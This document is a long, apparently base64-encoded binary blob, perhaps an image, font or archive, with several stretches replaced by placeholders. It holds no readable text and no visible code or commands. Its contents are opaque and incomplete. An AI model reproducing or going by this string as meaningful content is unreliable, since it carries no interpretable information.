dkznjE7J2e7OoN2hDwJHqRI1eW0sovT18nK7ps3BaGMeF1kLEPrwVZsetMYKYJQFX3bXS1hzoapPhtgrg4A0xsZERoGoni1OydrPqDVVk9/UinXG9Sqjj8S6fPxLp8/Eqnz8SajPxJp8Z1HpMZ1I1zGdUdbZidWKDPxboM/Fugz8XKHPxcoc/Fuhz8W6HPxbocP1VojCqtohXMznsiLic4i4mIvZO6cZ5NTJtpFgjs9nNNR6uV3gjsLG9RCQ3MyvuZlY6r3IMlRlQ7FY5cViphiI1DnkIrpklElWT+XW0mGtBssa3zxaueOPRGIKfGkOTxdiszxyfPjV4I13AmI17XJ7ZYnQuwAMiNfITJC8oV+S19rl3sA6Dugz/UgWSOI+uf8NcsXlqYQ7AMGkmcsSsGFCIjGzCN8dg4+fYL2LCO10VM4xMTsn0c4nZOyd5K/lX71fsNRJRhdWhPkWlLVogmRBpklrGjko3l4UVlhAaYOzamirIA6OV0V7IvTyYkygGiInlwqriuznE5znPLNx/uvs1quWD0+vpiT+md/CfKhngyfr4zjOM4zjtoP/[base64]/uxio0AJGNeioi4n0JnPZO6Lid5P6bL/AHNEVGv6dVKCgwlQbFkorpnm/EgK5ZpYMIcq3iFSUNklNs1pCFsqFflfTGS8dmNy8LiriO5zlecYEr8HXGdm7j9HcMAEkg4Nam6JXW5JGwhWE/[base64]/[base64]/e+/dZbZh95oLiRQ31jcMv+on+pv3lVr7LpvYTZCS52JnSP+5+6JnGcfTPqgT2W2sGi4QTglb74xPv8MVFRF90oxKSdsMOXse/0VAKrilKwTXmUinkjC2wvWIsu5V6ybDyw0pFyytRQ48u7sJkqv3XYqx9F13vYS0XWvXbIEPaaiexk0BEQo1xxRpm2oM1NKYjJCEYmWJ2q2H6vJLZBuZZeSglI7GH9jyvsuz8puOmLTUepG5wyt9CNULZyIVa0LPBBIc/GPOqqw+Sze1rK8UnP852BcrDnvplg8DklqWqmoFhfDBSca5FRFznsnbnOe3OK9M88RHuwwXKLZwr68VfRJoFuljSBMOOC03aC3I9myUl3y5bCNJO+s0ecsqg18VTW3L2YZEUupMT8Q48MXDQDZiNzjsid9+/vbOmsyVGDqet19Xbg2naNjq4k3ZOkVBbUsHZKC7LZxOj1dDLPsbidRguetcMG7dLf9MswAepXUwTw9RkTnKsJAX/APqDvT0k7qXtTdxCYBI5MTOkn9z/AEJ9KdlYjkudWjz2TqmXWFRq+mjuUTPSe99FVyWvraWJWoaR440bjO2CzZSsmbI8+HsHkeWZ7TbiPEHab4Fi2lxMtCQ3I7GOENh4Xi1rXpkZ02ILUOoL4xoskZwIoS5ba4GxBt2q3VAQhSLiPdka2kxsNYtlpFnOE6LMa9GTFRDy/ssD+oew1kVz05pRlqbmDCLPWLBQbPJBoYmHXnDk4z4rjJcvht3NVEMxzDYL94bKEtES2fXkZeeayKwk7EiWFUUEpMGZH4jkTOVzzzyzzTFJiK92NEq40TUxvCImPTlu6QPQfJcrM6SX6BmSg/EsubWkqy65ZBsXloGS62LWCQkSoa19mXwFakVSXkg0Srob0lVc0l1EtoTCc4i84n079/[base64]/txKuG2o1a5Ymt0FSlhuUSBXqquVCPRFVVVCkxXOdjXObnqvXEe9M9UuesXF5Ve3SP+584/5FzaOm8LZdpodZq9eh8tbkq4ixMsd2ijZUoUoHezrD7Y9tDPPuNw1/bKiKo453OjkjMerHKRHvRIyuQQCjcCXJYkdI1vVQ5EirHCeGyFY0LH5JlkRKvYTVZ9S2sF6AZUezY6gFvWW1aWkuGM8XErBWEaZHfFJ5Kmeq5irYO8OmqiXb518bYTxgojWr6aEk4p0XHGyWdEybIwpfutJitHq1cggbH/AHBjFVHtl2sppFLKBGjvGNIXODr8FAYmMitRPQbieQnMKjsRUznPLPLOcRcR2MEQmMglci17fHqDrSGiqzjOj98yfQICOrRMYFlZZIhdqvgDfAvmy76yVfTlJyV+Wap82C783UJqsjQlV4s5xE7Jm26JfWm0/[base64]/uDB/uAhq+OKExuNj4gWJiNRMTtziojkcJWYw2I5MbyuMjGfja564OuGmDjjZiNROyp7yozDB2enfT3Ol7G/WdhrLoUoDpnIY0KROyVT3DwVmu/Ljz5rVSQ/wAnWUhIsCZDMjB+xNI4QEflR/[base64]/OSzImSCumyNZgMEyWZoxXr/O7wX7sbhIuc4i4js8s88R2NR7sZFK/G1aOxleFmMCxiImcYidkxOz285u+tpc10kDhO0TdHVZoVh6w62U0L7zZGQA2Gx2l5PLEtUnNarUto3xUSwpWS63WKiumT6itDDE1OO6fr9C4n/[base64]/pUXOc5xrHuVkQrsZAbg4o240aJjW9kxO6YndOxWIqb/AEDItl4oKVqu9rVmh2jJAD1LZ8yVaLXgad6kRV4+IQ72Paho+kuNb1YHRwf8K/r/AMXH/Cn6JkvzSJcVcyPb+g9M8FTAOURpm2w0bPvpVo5MMWKYWlWwj64I7ONiu49XXX99O3K/jR3x9RoDkFumyxkeBs34uljW8U+s6bSymV/ygPLxiAs1qcPXyN1IIcGqhrnqKbMRsB0NJrCuABRx1EOWnDxmR4wje41gIiR2mYN1Y95pfTmwLM1a5lfwtqRC7iEzWBrpiNm/GJ6e5HT4R9gEsbSCtS6MZEw5OH+rxko3KEfw9C8NtbD0mRBqYtVH90+wFqbjJa8ysF+7GGR0ZkR7sHCbjIw241iJiNxExMTsnZOyYndO6pym21yTqm6hrCsYcAs1Ka/ttafUvLPqFgjM6VFG18yrfMELXFEq68xsnYQyKNKS4HZRmrznP0J24/4+O3Gcd178fRxltolNbHk9KgrkvpVPZkzp1bhw+rzQK6lkI59cdmEARiUVoeumgtvGL1O3Y1xc9K9Eh0VPZ2AWV+qAjPp76RGQFLT3M2Jp2svo4z3cIUy5KLwSfL5Rr+SdQlOumw5Q3wJY/hq6zlKwJDMdLMUr0Io3BjREKZ0csR5ZhHPRzRuhne4uqoyHrt7PRkYMpJWwlsFTKYxDTXFVB7nI5hryNdJKvzo5/eQ77XE9jk9iv++XKQADGcctYLKwXikk3iOe/wA3y0X4rA/vxW/wiJjU7JidkXExMTE7J3TExPomDQse509Jc6BqzApt2oGPT6ZrDoOhWuqTg4eDNA5g5T1qaE53lIIsy1q3W9VUyD01jHsAq1q8/Sn0J9XH1KndU+rnFXxRCsVyImeCYQTCJK16ok5L6d0UphumEBgZfTRymsNYCOhi9L9gZu99sfw4AQrN9TrlitFd/wC26aTIQTBjamEbks7RrNmcrIk8uGT7pg0l1lXZjq3PkinWOyvPGc0DYqHO6I85WIwT2OcQyK0z1Qpkc9uj1HzG5ZIRgt2uUhUlQqqZHK/KBqNAaRwmxzEk2xztVukonD1w7vseXDGw5kalhMWQVieT6sPORWeDJpOMiw32VltEVIWxYH9+L/[base64]/[base64]/t2SRSClCULRhE9jWke+wmmc9FUr09N0kQviZD9flPfVUceNKTZQAFsOyWswKIvqANwlY31Skko0d1bfHGCj0e5EKegjoGtI72mH8WoqvWBTEl5a6s8rxa2XnWNHl2kyr0qaA1zo1a6n33T6yoQfTssp+zQB1mw4H9+L/SYnZg3lJX1bKYtLp7AmaiNb7ZJlghx77bqzX4VL1KnbEeTvO0HueoesXmzbT0xqpdJV3GqDkGmwGXhTgLGP2/zp8H4/ZZcscEUZTvG56JkgicCkcYiNR7B8p4q1CTYgldOgvR7o78WMzIxFC7adSrtmr73XbLT7bV5wzzwKrXIvOJ9CfTx9a4mLi4uJ3eVrG731NjUo7PcjyjktD2J9G11EyBEaMKj4bH/TZKJkyXL1gcweqa5Gqo0icCvSfuQvHYb18wOm7WoE3ric/VZSVd1bShGudKtXxpkl7SNOFuKP3KPGJwm+PO3WjyRrGlkVHpLABjprmklmGZFO1rK3Wlkgh1EeGNYuOiY+Fha/nJVMwmSIBYjxXfpMkTpE1AiauDE9zokExZEWCowvr3q2VWkISo1h736HqFdazi9NlfP2rTqOsZptZADYQSPSfAK+Y7atcmW9gUSIu9JxuWB/fi/[base64]/ycwjiyI3oF1/XvXUMfhrI+JGz4TFhpj4WPr+cNUeaTdTYdU1SaNQa0ZqprxXlpdSlmNXaBanr9c0qrmxX9PIEOrjVrBnoZLwTCCEe2l3DI0qJPa+5Vg3XU2O186ZMkUyWMtiE3Z/qbbgf34v8ASJiZrcARTztnPpU3rVsS7DrmuTT7b0I03Xdjqdmuq1j2QY04FvXVSRKuU+l1yJd9fdSqsk9YtsDdvArVjyGyGKmbZVE42WGEydqg7o1xXjQcQq8JIXlSsV2CYrM49QcKviQ8aZXucZrVarnIq49Gsx5o2Fa1WyiOhESTC2GNa1jokJVeFRqj2fQn0Knde/8Ajuq90zcOoZrSosLR6sbJ4kxJylw3CTen0hBR48xqMfLRWkn/[base64]/[base64]/[base64]/lrHTaV8QljsSNh2v+8QVoDbRrlpQyOpdDTZZ7oe+vZOxy4g7vYiDSRdvfhpbi4/lHYH9+N/[base64]/Tx2/ReMXunaY9zUKqkfBhoLJtwpIrSOJJ1CzVGVdoxXmlK9FKmCkqzLg6AttgcydEohHr7irkqODY2PKnkK9yYV6JhS+TyF5UbVVCDVGVREKCO1jU3/AH/zzWNMn7Gen04FZFJDYJs+MN7lieoaPXrga52Mr1wUHK3UTngmr65tBPq4pGT2/Ha1Oq4dW2T6ISbVGRllXoNpYchRrZx4h2zdclAZFlmfqtJfIl4XYhRrzdEl7DYwamZFl3F29JRbAr3xlMk2Wj1JfPeSQqKiwYarklOJGB/fi/[base64]/PEpwRI74qI2WDDwfJItYxx36WUDKeiWtMOkjMZXwyJJCi2FFT+kaofFkBqKNySqg8yIShLbLIrr0ayKOFIcJy31cJttMh/[base64]/WaMiFocr/AGbnVGKfXOsvrDZGutR1HqCDWoWn6hMmBIeHoups6hbUr+lXTvNm2r/fPUQRPUHP+4KZZPQdXbe2h5qac7IieTp1j6LgwPSUIEctzY+q68LJs7PVNTHX1T7QcZpthLhricXCpOk4lViV6qkfXCyXFFT66Dabtt1cqnOR46tGXlpdeYrjN/TE7LiZx9uJi9/8YuKndcXPJcnHbkp6+AJCjetmNgjSSGE+SitYqq6stHByNszWCn7G82V21cLGthlZ8wEqNMhsRrkbuFnZNss1tjjSKaCrxLRjKw1Ao8jV5/[base64]/AEmakqElaPJU+q4JVFaZue0VmoU0tIe56J/p4tSgB1QePVeuAStMDdOlVYXddG17pTLu4m67vtd/odps2t9Yy/nWKZt0pIusbX/DwkzUeF2SXJemRYLIg/R81nyWvZcGZHj6vPLPvhmZXwviRYnwZsZDE7FgYlczCngQE2HdiDZPnnmF8caLyaFvLJofEtFGQUDj6v8ACpn+fr/x2Xsc4GNkuI5VRyKjmjUhina9eGMd9qPVueu5FIVzlc/2HZyRt1QxphHvIAE3aINSy6tSXNoiKq6RWvMXVaFs8lBroxWdjrcgo5EPxcUCvfoDIkyNYGcGyWxypVJk2luks7OcUtRe3d/82fVnFN1CRsEJ0rYNqASystymTgStiGHLDeoYcs98syLMt7KcsZhkNBp3HTXdIfOLS60MEYyemtNWxSSpMhwNjswy4F2VsGJcX8UZjclOysmqe3tZ1fRTqPawGsLidHq7SpsQ22q0GzyLZ/GJnUz/ANCwH78b+jTKaV8Dc6jISFfJk1juBEaYfUehTY9A0fq/e1enPibanVCJ0GoqsGgbtVblTpp9ZN/1CbbVwOmfWTYbj8L+uezWG53O6V/JhZtr/j7fZZqTr9M1IT3X8CN4N8OcubRsdo5DipvqmdUdONcBSQ1gzTLFgKKIOLGC5HgY+RMYAd5uB3mlWBzuO7zxWNdjhYFFTIgleG0CrTRmIMC8/wDCq9/8Ji4q9l7L2MNgsKxzlOVika3nHfaTjyRP0598bxw5FTKauWzsIa1dNDttyUjHvV74cV8s1NqGUVWOKylkhhsr5kg9PAmRQw9m19oHki/fo5fhLzdw/B3qyUwNiRI2v2TYNtstlGsLN5sZNexHyPNJ4TEHbT7thiikmWPXFerKBxErdJkWs+dosyksNL1uKyDrgR+gqxo0ydBNCeCdHCe8RVYIUe3BdTBSbEvNjqk2zSJWQbEtqfdIIX2seI6FY7/evsJz9/s6iF082N67vxiZ1N/9DwH78X+jzjINkR9bEkimRMaqwDFX8np3u8W+2T/URWGBFD1D1gOq9EdkrgdUusWlXVzsx+gAJ8U+m1M97nfHnTJB2Ro77JzYi/cqZoA2vmM5ckp6iBKr2uV0ZoJPUE8KKTTlkXSQ4SQBI0xUbCKqiEBX7ZcukTSPIUixD44BkxAu8lb7giKTIsRGBshK4g0VGdlxMVMTP8cZzi4v0qnZeMVMXs9zuZquc9UVhBJ7k/nRfdye+IuPzy5ZDmGhGm2cqe7tVnWLJ12a2VFgiVMqwOOY5IxACA0LISFWOYX51AWtjS+oN5HsTjktfgHpwwuOJ7EdzicqrAucoIDy5L0plhUW2gFqZOvdNWWb7GspK075EwiA1Y/w0EQ2DrQtjRIafM4BosVI8PZ6Gtikmvv9ShbVFqMBApZsiJcRqeMpPJ8Q5QG9R5zkCirYQGSYm0oSBYdOUU+6/wCW51N/9DwH78b+kxM1+zStsNYsfkdjhBtKNPVr12Gs2jW+tEvp11F30VD0G1CoyFqdDXWHOEMMTVUs5RDaNmbJOfdWGy2jJ8zjETNBc/54Phg5CvfhXK18xFZL6mCZKttDPVv15PFMU40yRIGQRkJFr5VNOMs+bU6qONKiWEQscSjfBVXpUSCFi0jmDi1jAttj8HGvLOy/[base64]/wDoeA/fjf0aJ2ROcpLEE2JruxlYdFxUx8Jiqizg58UdM+KMuKs82DhMReO2w7ERC3E8VNB7J+vTxnlduVXIZPFpSIiWL+Cvo49+aN/t7R4l31YnRDS+pezHY/etrasXqdfxsi9cJ8bNquLHadn0zqHO0621691zZq4USEiNDGbh5UeOy/2lGBlSVekf9jsuce3bjF7Kv0c8YufoiLi5yvezrZ9kcuj2L322tyYeMYxqoxqoQasd9Pkq9o8Ysoup6jBhpECPwFERE+JigRbprcfameh5/ik/daiE6Z1AMRTTrezSp1mVPkTNCnVxwaRb1FXrYzGl31XCWZBc6PSXVXXui6tJIy0s4cQNhHQjJLmOOWNAJIstlPCCCVZJA1Q8FLd9uCNHuZlzHBXT7c9ZmwbLKsp8uyVyRLciO0mvIVgF4yVYQYqjv6pXxZICsQyiHLvJ51hVjjJ1qqEfq/QmnUMDEzqb/wCh4D9+N/R4mJ2rruPOi1+xzaHIc2POB9UmWCGGbsc29WdcxaiN7uXsicJ07q0BTnkMCyVYjcryoVL+U2KSbehl1uzbX8LHLLfJxriLlv6j8Qs1yvSWqqkhMkqhFodhm0Uyt6tY3qS0gk26ZYskGI/I71OYCcCxcXsvPGJip74qc4vsme3bnFXOcXvzk2gcHJsdHstGMG641KFIQ9PNiKovXRwVYqizxXOFzjGjVcrNXtbXKLpnIBlbT1tSjrAmPMQmSp8SGyZu0EGE2m2nJKhz57U1wiki665U1HRgWa/K66gNakQNzvFc9bqoF5INiTKNXnGWVXjmxqoawbK9kkfXTCxygIrDxbx8rXbGJZJYSdwuZcg2oz7Q1xcVhlt3U0lcla9KKK95jXBVVcFEe1+sCb8jKEatkupxumGqnEqZaAGLyLB2vZJQ70FXeMm7PQPstJ1apHSazjc6nf8AoeA/fi/[base64]/T6mDgWeixxEa2ZsVbDbL3grljzby4KPQbeThdWNFPrdYIFrt+ljsZ9N06hoCoqK2brVFEeCzs4sIlnfMi/KL2ZIWhh1Uz4sT1JIBTzXy31hFDOGIUsE8KUrikJIMNxGSzRlwhxiBPVpk0yzKm1WzUS39svJ7ayovuXWxP560imXTy+evW0OYcE7XbiQ+homgoItK6NHqwcwJWuxinhwBR8K9ghBlAI3E/Xqd/6HgP34qp8H2T6YVvPr3N3GY5E2Ktfn+4qtmLuctiTbuysOyYndM1oHxGwi+IYtg+WyO/Y/[base64]/8AbYk93QTpGm9PrYE2rU/[base64]/mB9XAn+4t4t9oN1FhQthkZdhc6Fd1LAIZqte7+fpjdpWX6yVRAzEa4MprmQZfOyQ7RintWfGFn2DKmo1+0dYHQqZ6nORCIGV1J/v/B/z19e8tZrhywbParmRTQK6Lc7bJh6bVgYKmgABAiMgxP8AgTE+ivnHgTq2UWTEny5YsdtoQl2vYrys2LfNrl7hPlylEkOIyIFrURVREQiPKo44xJ/g0oSYiyjKGMrERjVcapiyVkVkkWaDuJtbsosgZhcpipnGK3vxiouLi9l7rznOKqYuc5zi9pnUYWTdztZeGmnkOfPigx2wxMiEubeXsWoXNbJha4inodLqkl8SQus4zjTLiNVxZ1K/[base64]/4P9yF8SDW0NJo7H5lF2CFDhihRmIme2cpiKn0J9Cd07DYpCRAI2CcfLLynScObCIx+ylFCs6mEohInuiomcpi++EIjcewh8aJjMauI/[base64]/M19EbZ72NWbcY7no9VVkpvkk2NyyVAyqqXOJXsLXnrpzJwl5arL0cYgtrIjoV3LluCJHJNB8PKY77mfz8ff1H/v3BexoDiu17YLGZOeGXOimrNssoj6e3Fawpt1CrkbutM5Y1tDks+NjpiT4ioI4TL/[base64]/ALTfm+d1GVCRitVGGZ9sxEaF9c4rg0voUsJPVBHkvAaNbtkjarzz1lGSZXSjOOBeGz2+oie7ht5xW/d1F998wf8APR35IkK3rIewuloSGRFygtpVexms7BeFF03nqhdaLCnMprBS0tdFbjKyIju6fV7+FBNbNonE9LJZDuPa2yw6gLPz+eMVcV3s5yYr/[base64]/3AnnRY2pnLKVlJDmWNnSoMrHMgsrnXthD16W9I8eBHERB548oiIn1J2Tsi508suWI1OJbVVu7RkfQBZwN2K7PLnCqjUcTnOcR+MYrlc5MbiJlTUSbM9PTx6mNzivTHOwvC4/HYxvuxvOJGR2Ermcgn2kDI22AXATAShqqYuLi4qd17c9lThQRzGyg6S7lsWa3/pssQJQQ9a6brN6mVYLG/6sSppZ+72JRR5xZsmpoQDZ4tC1WsIzp1SlqJWcfUnap/t3hFHd0bCk4NCd/tidTTaegJLpy61MlXFXr74DIlTzlRTsUIYzRNcPyZKH+TtMhYtxW7ChxPl+BNatQE2TcVR2wmVBWw/fJgvML43maOHkonIMVZXisbKFTPpn3ewTLC2k7mLY6kSu+IAXkQ3ooEVEcRzH2Uy6BFy8v1sC7GZsi/wf7gpChoDWZIJ6+5NClW0mLOK4hBODNKNrXHCXW9vbNCIrXtRyZ5ZziO+hPoTKKU6Feid5Mentu7mRKErfBHY/BcI6VKUhmt4auDThPPyxFThrPaoqC2R66EGBF80THFxH48qIjyYr855wbeVa3jEdxj34/jCDa7EjKJ8a/nw8gXEWwz9UXFTFxey4q5yuUX+mbXYGVGr6VqmF2JGJ1h6lzKyAC0Kqmun4loQilO5yaNW+ssVfFs+wgDUc1kadTja2t47cfXVf24i8DsG/Z8ojWh70EeMKguo4jNpwHQtUiZXVn2wAIwSCRcViIk1nI+okIoimrp9BlajpdbpsKWm/[base64]/[base64]/aOoUosPqh82ScQtg9ircKmfHukvcxomttciW7lOF5ARdjszEBSsfIlUcSJVQ5WxTyWESTsT3jbMwkBkoSUcIAr/Vo19WbNWFqNhxns/X6OBeDs6oFRbM5CVbiV8BMkRiQml+HSCIzoRnI3ByQpkapiT6mvhWVLLq75JLJUCLYCHW2FHM/ziL2TsmL7s1FedeVfa/[base64]/WiKuPe1mVj2rq7XoolflQvJVFxHvB8ignVzNUkNdBkFa1lxOMKFQ36JGsdhFzEM50aS7ybtcg0WvBdgsh9NAFPe30MQdiNYkK+OFXYRBRhx7GulM5AUsyDGmBmaIEuStVtisB0q2yeXUel02gASusQqCwroLJ3UGuaVm3bJPypS6UCOR7UVGu6lKi7/g/cjqizYyUGUsiVZLArXzRIT0CykrKWbOlt1CMG/tdNpY9a5CBdWw/[base64]/qpDozW3U7ZrMnzq6lL0TlSj6AMyKBxkzXnI+TwxQXYWqOB7Ta6XJrjTtxejYNkljEn18wMvXNcmHky3sCKc9GNtODrA1d1ruupiZGudj069tLYXTm7ZiaFdopun90doOmtiBkbp9bDMnTVSWQNUUCMpZDM+UysSpkpnykr0m9PoMt8rpPCMkPQreLk/[base64]/H0lewQt86pyTnRynIgGDYnpI/ofwugvM0QH7DC5rNwHANF6pVZ0t+ptZJHQ3gPioSikR3hVWkljpkWSGUAGzigp/uarVsu0UyijvPkKHGqRa5asdu9kcrbFTmxTyMU8jPXk568nKgp1MjyYVJHpq8zceYuPObHSD46QfFkyMWTIz4mTiSpPPUxyv6g4D+oir/[base64]/XqV/[base64]/+Ab+q/utXJzvykXOlTP4Ia+1gJFfeR4NmkO4m1S1Ftf7HPrIgqiHaXIIwLjaZl8fowAQurdg3+OVmOZisxR4IX53Wcc4mly+nFmIcyAWLPQS+npGzSda2tCIULsdi4vZM6l/+g41fF0fe7AIg9RzpgepY8D1HguwO+VZMDttYTB3sEmNsozsSWNcQzVz1Uz1EzzTPJM5xFxF78dke9uBnSgKeU+QYM9QvTZIxgQ/l0Kyvdgiji6talVN41qusiHGgj9vFc8c4X6WMc92r6lxkKC0bPWYFDTkRJNj7S7JFyVMV6vIrlX3znhUfilRuVcCdcy9b1ePQx0ajUdiriri4uLnPcxkG2zncq3PNA41yOShtPiQzQKUVzVJEQbfs16UqF7L26uMNKNV0z2Xc+g8Ys0KxyOKqor3q7ogvPTi6d/8AOZ7Kq/movDZq/ZnSsDkoWYcTZAN01w1qGwoLaqjdOm/CxZE5Fbu0wQ6pyJFZ0VCrOrE0DXSnRm4ZngRUzxxicFto0csiwt+bnqBULB2JyEQyu5Z01ufnegOx2Li4uJ+vUr/0HExF9kznE4z2xF4xpytxljMHg72zZgtstx4LerVmC6hTm4PqO/[base64]/zW5/8A6+X5U/8AaX+Tpykp+ttXs/nL2KOdWSq2VR1q7EdE2aSSUsKitTv6P6TfxOpcr3kKmSU/P7N/c6gzlrteBJhxs2amFel2TUpFW96o4XSvqezU1hTRWMNcXF7J+vUr/[base64]/HJewGJWSoysNQawa1JosNYOoXjuK1q+3P5qr+RYew86bpxqrFxFxyZFjIaRf0gZkS511wn6H0+EuBhR4o6Z/OzSv31yV+92b+5dVwrWhXZogIeuzrCxr9gB8xBuGlHpAq0iF6SEM/UHdl7J+vUr/[base64]/OJ7K1ce1PjEXKW0WEY6fERtirBVe4U0j1oPcpECKc1CzYQ2gjzxKYTNYZJnV0QMaHrvqP1rYXcVbV9ufzFX8qeTyGIKFDoy+hrAjMdiYvCNgC8BTX8MkVw5h4YGgAYiNbQG8tqlL/ABC5K/e7N/nuDuUUrW4BsqpM0dlTvm2FzdwGS4KaLUlvIe10lPKDahO/F7J+vUr/ANBxMR+I/EfzlbAdLfq+qEafp9F+FibjyYETXYoJtfrVBPBOo6KtJAixFrOqmvQYeQ4aPuOldQJgNmFXNgStNZIKDpSZwHdLTpkbpoYS1moVYKjqTqoqo9HDeyx6cyjNDudPHmVtVrVeSyjabSHMbp/AjjoaOpBMvtXrLCJtuoTSGj6PduNo2rHgyp1JWyQkr9Z5+XarkSPr0Yp9irCA2eLX/H1SM+I1KDHk0xa2ph2VhUQ5gIdZBt4lXRAjW9lrtKBKKsqhm6i01Yys2kPhPjtazNP2x9MYB2FH5YuLi4uOxcXFxVxV7l/WavLH/wAzXNcicsxr0wokMMBXOznjKCwUwd4qXzaXWZvn9FkAsmDMlHbbDIioq+bPTREWR6EPW46ytNvtA2eTAb0x29ETplt/n+Ge3eD+le3FX8MNuRKfUbeNVs1q0bjaC0xdetFeymnNHMpLUiwNcs2vWono2TS2r8oKS0BtMpf4lVyUv53PZP3JhVKZ7Vc/UU8+oZooyOlQUe10RrW3dI20rayzWfU18pJcFV7c51J99/8Aob/Np6sSRQztWLXa86AqXqwmklXMCXF1sfhXXxmls6v/AKzqudWS9cjvkXOhxPhqGwpD2EpqVceDKjSGpKLKa+vSXIJbRbGAHZpsk8nRdOfdJWUU2neyMSzj2dAOHlIFGW1x/wBXQtVLG4Y4lXtUc1TGsN+bEmaPsi28k6cxTVTHK2mZzUxYcN+xx4jQ381WFo5avm6UvNPcKnz2f/1lDOBEyLLFLvL0BJEagiljE6lrxB2r3sRIuMRFTUdrfUvCdr2c84uLi4uKuOxcXF7c+0wvg2UvAnfqRFGqy/hXvc3hhPYw/LGEQjIUt8OVIRsqsrB/AxWu8h9ncqyXZIy7rjoSM1+eTfFHIua4/wBDU1vbL033tl4fPrNEJsNqiSNmtkyx2+7e+Jsd7gdhuFQ+x2zWj2e4Llrtt0ED952hSQNw2YxrLaL8cNNs2Tw6R7JeTOqExeJXOSl/P5zyxXcMtpnwkKRuwK7XYm3WtRsWrbfE2iIqI/FBypkaMcLbxJd6nNd4K9M80wh/HOoi8739A/5tMgukyaXVrWKPV45Y6bCApyy9cKEbzDp6mrZAslY0cYPVKyZKn6HVLInS5DauqjrxXTOVl6w3/wCTelgQZdPZwST7FI/y7fjNiz9Q26QE9FIsLKJEYkKuk30pxaOdImSbeU6JBp7I8qdbSXw6zZdykyqu5aw8/pqHiSdvlGfRFeqUBmuqaoAH7BUgUG0wiI/XfJk/R/elsJEMdnOapK6vo3ym1deWBabErki6256k6le8HZx//QYzGNxB8t1baSU5AmYUa4uLi4uLi9lzntYOVHTU/J48hs90IBvjwesUZEcwZsf+URVyhsXLEA9xRj9g4vbYKoVbcRTEioKb5MHIVcYRXJr7v/[base64]/GIG0um+VJt+pJZyNW6dRo0rSoLYMCxEWSaxLVcU44yAu5UMaVUmu+M263iBoLaeWTY12pllJqtOtfJk/0ZhOVVE9FY0mQa8k+TtOkjLCHXpEtdG/6W5/72c9w62gOSRWIR67FcHIAFVbuJN3yFJPB20KNnt9sZjEz0kc3XdiNSFAcZxYuOXFxcdi4vbnLJnLZictjL+erVGRHIuTAjJEgEVQlVWYI6FGw3isaX6MuC3mX/[base64]/GMb76JG9SdoUZA62OQ18y/iOlKlVB9A/tEaq+sL2j9S5DnyqLZ3wJOs3pbPFRza0qFE6gmAFX2FlEJKiTovxdvYxVrLVqPNrVUso0F0drZsv0J1xUBYGID4aHYRph50askSD7Rq8tkOzT4C21nqcaLU0mzyLOUd/pAW+Mh7GbKArLea9ygkrAvtssaZFuW2N1o/vQ2Fi4FrY+9VrP/Ut/ubYDkjCrWAmpuh7EYtreqzU/[base64]/d3bjETBN5f07i8ydZGkXXYURRTdwerB1ktxZpURYyQa/zZwgOpAXvJGikWd0zqnkPfy1jQWxRXFTFAEM6fSOiD14LXlv0rwx7MvEiktyCFq68h2P2LWGPLYxyPbPnyxTqWbIPOvzvjUXUAyjmVdrJST00kENJm/0ROULQSGTYgKltbJt9jkkHuk+fKfpWq2EqZqwmgqZxkNf2S8VOs/[base64]/vvsmJkZvk/ptC5fczW1VBrOxBI69qS2aM1abGK7549iUc1c+WXL03PVvQrYFE19npteGkpLbaUm2WtWUctNPlCPaSp0cVfRkSNVpEk3C3UBwy1qqyTqK8xb9GOkzbD12wvaHaLzY685Pme0+2t9Ql5ma7H9ef061044xxoYEyJT0wJO8MQ1BsMe4jSqaFMyZocJX/[base64]/grW8IxM1VP8A9LcO4uFJj35rVUlYC2nNEG9mvZJsUK40uQiMJPIomkeqrNM1Cz3NekpJ0yrtCQj1Vmy1qnu4xrVJnooNOovvvnZE9kyGnBemEqOyw3/eWSp9VvLhTKDqmiRQdRK4mM3qndibrULi7nVJm/7OlkbWHtS22jaZdkj2WZJuo27YKpf1LkdeVbkXZIKxg7aCKHZb8FkyGVElacZiw9qmiR0aejzRJAUg2+zpALrO2jsrDcr2vDrm7TmyZuqlZDm9N9rAsPYdriUwNz6hPeU25HdJ0C8sp61e1uay92AcpiWDEJZ7C84NO6iQoi2/UAMlH2/mtfflhvduxWDL1TCF25dTxWVfeW6zZcZ3ksVvKjGnDx+xERMeuSHIo9VP6uvYuLi4uLiri9rMCPyby2s/[base64]/AC1zFxcdiri9lXFXJzFeB9gkl5fsiP5CMxzSsgQkI9I/jkcAwq57QC9bnKuUgpVlISFPv9/iUsiX1VO9YmxX2xhlnOTNV1gNVBJHZ8W0I5VfCL6wUD6um1cBgY3o4oM9FExrMVUa2bZvGob1FI1GHGaJj2q18exGRGIj2HE9RtMZkXTJbpOzbOIbb6LZDkNsJo40Mewin7LsAmSIYYyVjJcly45Fdiq1rxmeifESUxVIXOk9+OjDDhtaHWYZJdzJTzFGcoiOL5j3/wB93wX70ZHfC+K4jMihR5KLWSWSG1Mo3Lqr8FrD2rJ0gzYFxWrGfCjKU+uamliLYdVWAsOmVTRNE+IrthpHQjGYrHM/mpIHrvjaMQkDYaV1aZUVHteuI7Be74NAbYH7d0tNU1l9BdDlCaqIJnqGoNXfY4Lp6TgHTU0klH09gU6H1o4Y0qJ6Sr7d5Ccts2enaVJP4eA/mIi5zi4QfKbvorHMhSfFYcnBH5QpsMX3cVcITlNBcrte/wALi47Fxy4uKvYrkaIpHv2Fr2LNt5TZs93D0imWPEFJFyj1U0wrUJ5c4AniazjxZmdQBept9fqVLNo+ldBGpIlowWwdTyRGHjAiqSyqZKjM/mHYxUR2sRURGqxM9PFZnimGCr2Ta5WoaseElKjliqL2PHRceFOYlgaJg7Hyb80AuapNau37rGuv9w3TiBNB9afHdbrEv6zZ2WrCRwSAbFqBwlVEa/kqYpGovrsbiSldmnQpcq1OXwbr9SlVWKuETwIwi8b7/euC/ejr/CeWK7K33kaMiISyEWSerFJDGFGLKezkcHZ3LJPR13JIqjoqSPUnuBR6VW2lxZJFHZ63KPBtatWGDVlV+tVysecqQ6y9YSS8VM8jz0zwoQajdHXh/TF3q2XUQalpdi1csqfY68aJlJUqeXpMWTRvFfWBMW9mZJs7WKvkhK238XuJ+qr2Ll6z072pd/A1b/[base64]/vR1/hfLPLKtf4jR/57FxRWMKQ+SK2LNKQCKKoufc2kChveWVAnTbWxHXgrTRAw4ga6cW52B7MP6Z54aOrRaOpj/HX5BrFBQNsFFTxKmdspaadDsPH1Y6eT+lrFZO2qESbCqdPivm9R9JiVsPVq00m4hWsxIXzkqoKdLkONdTJCNT/wCRZr9hF+7PLDLm2sRm0U7ua+jf506LiL25x3unUaGknVIfkmR3KmK9fF7sc7Cu4Zpicazzirjlxy4q4vZV9uc3OT6FGCEsTX5Z0aeA9F